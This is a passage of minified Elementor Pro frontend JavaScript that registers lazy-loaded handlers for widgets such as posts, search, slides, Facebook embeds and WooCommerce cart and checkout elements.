e=scrollY>this.lastScrollOffset?"down":"up",t=this.getTriggerSetting("direction");if(this.lastScrollOffset=scrollY,e!==t)return;if("up"===e)return void this.callback();const n=elementorFrontend.elements.$document.height()-innerHeight;scrollY/n*100>=this.getTriggerSetting("offset")&&this.callback()}run(){elementorFrontend.elements.$window.on("scroll",this.checkScroll)}destroy(){elementorFrontend.elements.$window.off("scroll",this.checkScroll)}}t.default=_default},8534:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),["classic","full_content","cards"].forEach((e=>{elementorFrontend.elementsHandler.attachHandler("posts",(()=>n.e(535).then(n.bind(n,2078))),e)})),elementorFrontend.elementsHandler.attachHandler("posts",(()=>n.e(396).then(n.bind(n,2195))),"classic"),elementorFrontend.elementsHandler.attachHandler("posts",(()=>n.e(396).then(n.bind(n,2195))),"full_content"),elementorFrontend.elementsHandler.attachHandler("posts",(()=>n.e(396).then(n.bind(n,7907))),"cards"),elementorFrontend.elementsHandler.attachHandler("portfolio",(()=>n.e(726).then(n.bind(n,2232))))}}t.default=_default},8945:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("search",[()=>n.e(187).then(n.bind(n,6963)),()=>n.e(187).then(n.bind(n,7112))])}}t.default=_default},6034:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("share-buttons",(()=>n.e(316).then(n.bind(n,3607))))}}t.default=_default},6075:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("slides",(()=>n.e(829).then(n.bind(n,3271))))}}t.default=_default},570:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("facebook-button",(()=>n.e(158).then(n.bind(n,5070)))),elementorFrontend.elementsHandler.attachHandler("facebook-comments",(()=>n.e(158).then(n.bind(n,5070)))),elementorFrontend.elementsHandler.attachHandler("facebook-embed",(()=>n.e(158).then(n.bind(n,5070)))),elementorFrontend.elementsHandler.attachHandler("facebook-page",(()=>n.e(158).then(n.bind(n,5070))))}}t.default=_default},9302:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("table-of-contents",(()=>Promise.all([n.e(786),n.e(404)]).then(n.bind(n,3827))))}}t.default=_default},6302:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),["archive_classic","archive_full_content","archive_cards"].forEach((e=>{elementorFrontend.elementsHandler.attachHandler("archive-posts",(()=>n.e(345).then(n.bind(n,439))),e)})),elementorFrontend.elementsHandler.attachHandler("archive-posts",(()=>n.e(345).then(n.bind(n,6629))),"archive_classic"),elementorFrontend.elementsHandler.attachHandler("archive-posts",(()=>n.e(345).then(n.bind(n,6629))),"archive_full_content"),elementorFrontend.elementsHandler.attachHandler("archive-posts",(()=>n.e(345).then(n.bind(n,2718))),"archive_cards"),jQuery((function(){var e=location.search.match(/theme_template_id=(\d*)/),t=e?jQuery(".elementor-"+e[1]):[];t.length&&jQuery("html, body").animate({scrollTop:t.offset().top-window.innerHeight/2})}))}}t.default=_default},7492:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("search-form",(()=>n.e(798).then(n.bind(n,9319))))}}t.default=_default},8241:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("woocommerce-menu-cart",(()=>n.e(6).then(n.bind(n,2115)))),elementorFrontend.elementsHandler.attachHandler("woocommerce-purchase-summary",(()=>n.e(80).then(n.bind(n,193)))),elementorFrontend.elementsHandler.attachHandler("woocommerce-checkout-page",(()=>n.e(354).then(n.bind(n,9391)))),elementorFrontend.elementsHandler.attachHandler("woocommerce-cart",(()=>n.e(4).then(n.bind(n,2937)))),elementorFrontend.elementsHandler.attachHandler("woocommerce-my-account",(()=>n.e(662).then(n.bind(n,1627)))),elementorFrontend.elementsHandler.attachHandler("woocommerce-notices",(()=>n.e(621).then(n.bind(n,4702)))),elementorFrontend.elementsHandler.attachHandler("woocommerce-product-add-to-cart",(()=>n.e(787).then(n.bind(n,6973)))),elementorFrontend.isEditMode()&&elementorFrontend.on("components:init",(()=>{elementorFrontend.elements.$body.find(".elementor-widget-woocommerce-cart").length||elementorFrontend.elements.$body.append('<div class="woocommerce-cart-form">')}))}}t.default=_default},2470:e=>{e.exports=wp.i18n}},e=>{e.O(0,[313],(()=>{return t=2371,e(e.s=t);var t}));e.O()}])
;